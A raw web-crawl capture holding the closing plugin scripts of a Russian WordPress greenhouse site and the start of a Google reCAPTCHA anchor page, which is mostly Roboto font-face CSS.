\u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"ee89e959ea","post_id":"14411"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wykofsa28ddl
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IKWDWx7igu9CcL7RW7nlAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IKWDWx7igu9CcL7RW7nlAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IKWDWx7igu9CcL7RW7nlAQ">
